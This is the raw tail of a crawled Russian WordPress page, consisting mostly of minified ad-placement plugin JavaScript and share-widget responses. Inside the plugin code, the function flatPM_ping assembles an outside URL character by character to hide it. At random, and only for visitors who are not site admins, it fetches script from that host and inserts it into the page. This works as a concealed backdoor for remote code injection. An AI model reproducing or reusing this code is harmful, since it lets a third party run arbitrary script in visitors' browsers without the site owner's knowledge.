0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"8144","html":[{"fst":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","snd":"<div data-la-block=\"eda9a828-b0d5-4e37-a75b-b6954b7d6702\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"10","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8145","html":[{"fst":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","snd":"<div data-la-block=\"f2586cef-b1df-41a5-bf28-6527070ae8fc\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"30","selector":".flat_pm_start~p","search_all":"false"}},"ID":"8146","html":[{"fst":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","snd":"<div data-la-block=\"9086e929-b71c-4a18-86ae-0d39de678cd0\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"10","after":"45","px_s":"seconds"}},"ID":"8147","html":[{"fst":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","snd":"<div data-la-block=\"869974a3-ef56-41a8-b0da-0bc7a25e54e5\"><\/div>\n","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: kissland@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.650 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-01-25 19:28:10 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1770086277199390
body_size: 396
content:
cb__utl_cb_share_1770086277199390('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTg1NjEyNiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGa2lzc2xhbmQucnUlMkZzbmVnb3Vib3JzaGhpa2ktY2hhbXBpb24lMkZjaGVtLWJ5c3Ryby16YWxlY2hpdC1zc2FkaW55LW5hLWxpdHNlLWRlemluZmVrdHNpeWEtaS1sZWNoZW5pZS1rYWstYnlzdHJvLXphbGVjaGl0LXNzYWRpbnUtbmFyb2RueW1pLXJldHNlcHRhbWkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1770086277890692
body_size: 462
content:
callback__utl_cb_share_1770086277890692([{
    "pid": "1856126",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fchem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html",
    "urlWithToken": "https%3A%2F%2Fkissland.ru%2Fsnegouborshhiki-champion%2Fchem-bystro-zalechit-ssadiny-na-litse-dezinfektsiya-i-lechenie-kak-bystro-zalechit-ssadinu-narodnymi-retseptami.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])